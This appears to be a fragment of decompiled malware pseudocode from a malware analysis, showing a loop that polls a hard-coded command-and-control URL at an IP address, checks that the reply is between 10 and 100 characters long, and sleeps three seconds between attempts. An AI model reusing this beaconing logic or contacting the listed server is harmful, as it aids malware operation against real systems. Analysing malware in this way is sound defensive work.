 ok = mw_get_c2_response(resp_2, v25); // http://45.12.253.72/default/stuk.php
string::dtor(v57);
LOBYTE(v69) = 18;
string::dtor(v58);
if ( ok )
{
  v27 = assign_1(resp_2);
  google::protobuf::TextFormat::Printer::TextGenerator::Print_char_const____406370(Src, v27);
  resp_2_len = get_str_len(Src);
  if ( resp_2_len > 10 && resp_2_len < 100 )// check response length
    break;
}
Sleep(3000u);